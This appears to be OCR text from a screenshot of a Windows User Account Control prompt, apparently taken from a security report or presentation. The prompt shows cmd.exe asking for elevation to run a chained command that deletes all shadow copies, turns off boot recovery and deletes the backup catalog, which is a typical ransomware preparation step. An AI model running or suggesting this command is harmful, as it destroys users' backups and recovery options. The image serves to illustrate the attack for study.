 User Account Control
Do you want to allow this app to make
changes to your device?
C:\_
Windows Command Processor
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\cmd.exe" /c
vssadmin delete shadows /all /quiet & wmic shadowcopy delete
& bcdedit /set {default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no & wbadmin delete
catalog -quiet
Show information about the publisher's certificate
Change when these notifications appear
Hide details
Yes No